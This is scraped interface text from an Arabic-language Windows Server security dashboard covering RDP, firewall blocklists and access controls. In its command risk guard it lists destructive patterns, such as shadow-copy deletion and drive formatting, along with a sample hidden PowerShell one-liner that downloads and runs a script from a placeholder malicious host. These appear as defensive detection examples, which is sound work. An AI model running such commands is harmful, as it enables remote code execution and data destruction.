 منظومة أساس
v2.5 Enterprise
المضيف النشط
WIN-2025-PROD
لوحة القيادة والمراقبة
نظرة عامة ورسم الأنوية
مركز التحكم وحاكم الموارد
إدارة الأصول والخزنة
دليل الخوادم والأصول
خزنة الحسابات المشفرة
الشبكة ومركز الأمان
درع المنافذ والعزل الذكي
مركز الدفاع والأمان
النظام والامتثال
التخزين والملفات
إدارة مستخدمي RDP
سجل التدقيق والامتثال
الإعدادات والإنذارات
الامتيازات والتحقيق الجنائي
ترقية الصلاحيات JIT v2.5
التحقيق واسترجاع الجلسات
البوابات السيادية والمعرض
بوابة النفاذ Zero-Trust SSO
درع المحيط Perimeter Lockout
معرض واجهات Stitch (20)
admin
متصل مباشر (Live SSE)
Windows Server 2025
رادار الذكاء الاصطناعي (AI Ops)
admin
مدير النظام (Admin)
تحديث
تنبيه
تفريغ الخمول
درع الحماية المحيطي نشط Perimeter Guard
Fail2Ban & Windows Defender Firewall
تحديث القواعد الأمنية
مصفوفة الدفاع السيبراني ورادار الاختراق (Cyber Defense Matrix)
رصد واعتراض هجمات التخمين على منافذ RDP، كبح محاولات حقن الأوامر التخريبية في الطرفية، وحظر العناوين المشبوهة تلقائياً في جدار الحماية قبل اختراق
النظام.
الهجمات المعترضة
18
اعتراض تلقائي فوري
العناوين المحظورة
3
في جدار حماية ويندوز
مستوى التهديد العام
منخفض (Safe)
● لا توجد ثغرات نشطة
حماية جلسات RDP
NLA مشفر
Network Level Auth
محلل مخاطر الأوامر والطرفية (Command Execution Risk Guard)
تحليل شجرة البناء النحوي (AST) لأوامر PowerShell و CMD وحجب الأوامر التدميرية
IEX DownloadString
vssadmin delete shadows
format C: /q
"powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.cc/p.ps1')
فحص مخاطر الأمر
قائمة الحظر بجدار الحماية (Windows Firewall Perimeter Blocklist)
أدخل عنوان IP لحظره فوراً...
حظر فوري
عنوان IP المحظور
نوع القاعدة بجدار الحماية
سبب الحظر والاعتراض
الحالة
إجراء الأمان
لا توجد عناوين محظورة حالياً. جدار الحماية في حالة تأهب.